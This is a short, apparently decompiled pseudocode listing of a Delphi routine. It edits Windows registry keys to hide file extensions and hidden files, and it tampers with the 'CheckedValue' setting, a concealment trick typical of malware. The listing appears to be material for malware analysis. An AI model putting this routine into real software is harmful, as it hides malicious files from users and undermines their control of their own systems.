 v10 = a3;
v9 = (int (*)())&v11;
v8 = loc_44F494;
v7 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v7);
v10 = Registry::TRegistry::TRegistry(off_425A08, 1);
Registry::TRegistry::SetRootKey(v10, -2147483647);
LOBYTE(v3) = 1;
Registry::TRegistry::OpenKey(v10, &str_Software_Micros[1], v3);
Registry::TRegistry::WriteInteger(v10, &str_HideFileExt[1], 1);
Registry::TRegistry::WriteInteger(v10, &str_Hidden[1], 2);
Registry::TRegistry::CloseKey(v10);
Registry::TRegistry::SetRootKey(v10, -2147483646);
LOBYTE(v4) = 1;
Registry::TRegistry::OpenKey(v10, &str_SOFTWARE_Micros[1], v4);
Registry::TRegistry::WriteInteger(v10, &str_checkedvalue[1], 0);
Registry::TRegistry::CloseKey(v10);
Registry::TRegistry::SetRootKey(v10, -2147483646);
LOBYTE(v5) = 1;
Registry::TRegistry::OpenKey(v10, &str_SOFTWARE_Micros_0[1], v5);
if ( (unsigned __int8)Registry::TRegistry::ValueExists(v10, &str_checkedvalue[1]) )
Registry::TRegistry::DeleteValue(v10, &str_checkedvalue[1]);
Registry::TRegistry::CloseKey(v10);
__writefsdword(0, v7);
v9 = loc_44F49B;
return System::TObject::Free(v10);
}
sub 44F3A0:29